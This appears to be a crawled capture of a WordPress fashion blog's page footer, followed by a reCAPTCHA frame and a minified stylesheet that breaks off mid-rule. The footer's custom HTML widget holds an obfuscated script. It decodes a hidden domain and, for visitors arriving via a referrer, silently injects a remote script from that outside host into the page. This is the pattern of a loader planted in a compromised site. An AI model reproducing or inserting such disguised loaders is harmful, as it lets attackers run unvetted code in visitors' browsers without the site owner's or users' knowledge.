data-ad-slot="3208430859"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></li><li id="sticky-posts-2" class="widget widget-sidebar widget_ultimate_posts"><h3><span>Latest Fashion Trends</span></h3><div class="upw-posts hfeed"><article class="post-627 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-tips tag-how-to-apply-nail-polish tag-manicure tag-nail-color tag-nail-paint has_thumb"><header><h4 class="entry-title"> <a href="https://www.styleglow.com/how-to-apply-nail-polish-in-an-easy-way/" rel="bookmark"> How to apply nail polish in an easy way </a></h4></header><footer></footer></article><article class="post-2409 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-tips tag-how-to-get-rid-of-yellow-nails tag-how-to-whiten-nails-with-baking-soda tag-how-to-whiten-nails-with-toothpaste has_thumb"><header><h4 class="entry-title"> <a href="https://www.styleglow.com/best-natural-ways-to-get-healthy-white-nails-fingernail-care/" rel="bookmark"> How to Get Rid of Yellow Nails by Home Remedies </a></h4></header><footer></footer></article><article class="post-687 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-tips tag-home-remedies-for-dry-itchy-skin-during-winter tag-homemade-lip-care-tips tag-natral-skin-whitening-masks-and-ficial has_thumb"><header><h4 class="entry-title"> <a href="https://www.styleglow.com/winter-skin-care-home-remedies/" rel="bookmark"> Latest Home Remedies For Skin Care | Lip Care Tips During Winter </a></h4></header><footer></footer></article><article class="post-1089 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-tips tag-best-home-remedies-for-blackheads-removal tag-how-to-get-rid-of-blackheads tag-how-to-remove-blackheads has_thumb"><header><h4 class="entry-title"> <a href="https://www.styleglow.com/how-to-remove-blackheads-best-home-remedies/" rel="bookmark"> How To Remove Blackheads | Best Home Remedies </a></h4></header><footer></footer></article></div></li></ul></div></div></aside></div></div><footer><div class="container"><div class="footer-widgets"><div class="f-widget f-widget-1"></div><div class="f-widget f-widget-2"><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}</script></div></div></div><div class="f-widget f-widget-3 last"></div></div></div><div class="copyrights"><div class="row" id="copyright-note"> <span><a href="https://www.styleglow.com/" title="" rel="nofollow">Styleglow.com &#8211; Fashion &amp; Style Blog</a> Copyright &copy; 2026.</span><div class="top"></div><div class="top"><a href="https://www.styleglow.com/privacy-policy/">Privacy Policy</a><a href="https://www.styleglow.com/about-us/">About us</a><a href="https://www.styleglow.com/contact/">Contact us</a></div></div></div></footer> <script type='text/javascript'>jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});</script> <script type='text/javascript'>/* <![CDATA[ */ var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":20,"margin_bottom":0,"stop_elements_selectors":"sb_instagram","screen_max_width":0,"screen_max_height":0,"widgets":["#text-4","#sticky-posts-2"]}]; /* ]]> */</script> <script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	var v = !("IntersectionObserver" in w) ? "8.5.2" : "10.3.5";
	s.src = "https://www.styleglow.com/wp-content/plugins/wp-rocket/inc/front/js/lazyload-" + v + ".min.js";
	w.lazyLoadOptions = {
		elements_selector: "img, iframe",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );
	
	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };
	
	observer.observe(b, config);
}, false);</script> <script src="https://www.styleglow.com/wp-content/cache/min/1/b37fb3879cb1b7946be80ffff5821c0d.js" data-minify="1" defer></script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Vollkorn:normal" /></noscript><noscript><link rel="stylesheet" href="https://www.styleglow.com/wp-content/cache/min/1/4d05c71ceca76274a347b9457b3b986a.css" data-minify="1" /></noscript></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769410455 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_BNyNqlIYXWTISvOuMrPWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769558497936');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.styleglow.com/wp-content/cache/min/1/4d05c71ceca76274a347b9457b3b986a.css
body_size: 34685
content:
.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button{color:#fff}.wp-block-button.aligncenter{text-align:center}.wp-block-button.alignright{text-align:right}.wp-block-button__link{background-color:#32373c;border:none;border-radius:28px;box-shadow:none;color:inherit;cursor:pointer;display:inline-block;font-size:18px;margin:0;padding:12px 24px;text-align:center;text-decoration:none;overflow-wrap:break-word}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:inherit}.wp-gs .wp-block-button__link:not(.has-background){background-color:var(--wp-block-core-button--color--background,var(--wp-color--primary,#32373c))}.is-style-squared .wp-block-button__link{border-radius:0}.no-border-radius.wp-block-button__link{border-radius:0!important}.is-style-outline{color:#32373c}.is-style-outline .wp-block-button__link{background-color:transparent;border:2px solid}.wp-block-buttons .wp-block-button{display:inline-block;margin-right:8px;margin-bottom:8px}.wp-block-buttons.alignright .wp-block-button{margin-right:none;margin-left:8px}.wp-block-buttons.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{padding:4px;border:1px solid #e2e4e7}.wp-block-calendar tfoot td{border:none}.wp-block-calendar table{width:100%;border-collapse:collapse;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.wp-block-calendar table th{font-weight:400;background:#edeff0}.wp-block-calendar a{text-decoration:underline}.wp-block-calendar tfoot a{color:#00739c}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:#40464d}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-columns{display:flex;margin-bottom:28px;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-columns.has-background{padding:20px 30px}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}@media (max-width:599px){.wp-block-column{flex-basis:100%!important}}@media (min-width:600px) and (max-width:781px){.wp-block-column{flex-basis:calc(50% - 16px)!important;flex-grow:0}.wp-block-column:nth-child(2n){margin-left:32px}}@media (min-width:782px){.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-column[style]{flex-grow:0}.wp-block-column:not(:first-child){margin-left:32px}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{-ms-grid-row-align:center;align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-cover,.wp-block-cover-image{position:relative;background-color:#000;background-size:cover;background-position:50%;min-height:430px;height:100%;width:100%;display:flex;justify-content:center;align-items:center;overflow:hidden}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{content:"";background-color:inherit}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__gradient-background{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__gradient-background{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:290px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:calc(100% - 70px);z-index:1;color:#f8f9f9}.wp-block-cover-image .wp-block-subhead:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover .wp-block-subhead:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:inherit}.wp-block-cover__video-background{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;height:100%;z-index:0;object-fit:cover}.wp-block-cover-image-text,.wp-block-cover-text,section.wp-block-cover-image h2{color:#fff}.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:580px;padding:14px;text-align:center}.block-editor-block-list__block[data-type="core/embed"][data-align=left],.block-editor-block-list__block[data-type="core/embed"][data-align=right],.wp-block-embed.alignleft,.wp-block-embed.alignright{max-width:360px;width:100%}.wp-block-embed{margin-bottom:1em}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.78%}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:13px;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.blocks-gallery-grid,.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 16px 16px 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative}.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}.blocks-gallery-grid .blocks-gallery-image figcaption,.blocks-gallery-grid .blocks-gallery-item figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:40px 10px 9px;color:#fff;text-align:center;font-size:13px;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent)}.blocks-gallery-grid .blocks-gallery-image figcaption img,.blocks-gallery-grid .blocks-gallery-item figcaption img,.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;object-fit:cover}}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc((100% - 16px)/2)}.blocks-gallery-grid .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid.columns-1 .blocks-gallery-image,.blocks-gallery-grid.columns-1 .blocks-gallery-item,.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc((100% - 32px)/3);margin-right:16px}@supports (-ms-ime-align:auto){.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc((100% - 32px)/3 - 1px)}}.blocks-gallery-grid.columns-4 .blocks-gallery-image,.blocks-gallery-grid.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc((100% - 48px)/4);margin-right:16px}@supports (-ms-ime-align:auto){.blocks-gallery-grid.columns-4 .blocks-gallery-image,.blocks-gallery-grid.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc((100% - 48px)/4 - 1px)}}.blocks-gallery-grid.columns-5 .blocks-gallery-image,.blocks-gallery-grid.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc((100% - 64px)/5);margin-right:16px}@supports (-ms-ime-align:auto){.blocks-gallery-grid.columns-5 .blocks-gallery-image,.blocks-gallery-grid.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc((100% - 64px)/5 - 1px)}}.blocks-gallery-grid.columns-6 .blocks-gallery-image,.blocks-gallery-grid.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc((100% - 80px)/6);margin-right:16px}@supports (-ms-ime-align:auto){.blocks-gallery-grid.columns-6 .blocks-gallery-image,.blocks-gallery-grid.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc((100% - 80px)/6 - 1px)}}.blocks-gallery-grid.columns-7 .blocks-gallery-image,.blocks-gallery-grid.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc((100% - 96px)/7);margin-right:16px}@supports (-ms-ime-align:auto){.blocks-gallery-grid.columns-7 .blocks-gallery-image,.blocks-gallery-grid.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc((100% - 96px)/7 - 1px)}}.blocks-gallery-grid.columns-8 .blocks-gallery-image,.blocks-gallery-grid.columns-8 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc((100% - 112px)/8);margin-right:16px}@supports (-ms-ime-align:auto){.blocks-gallery-grid.columns-8 .blocks-gallery-image,.blocks-gallery-grid.columns-8 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc((100% - 112px)/8 - 1px)}}.blocks-gallery-grid.columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n){margin-right:0}.blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 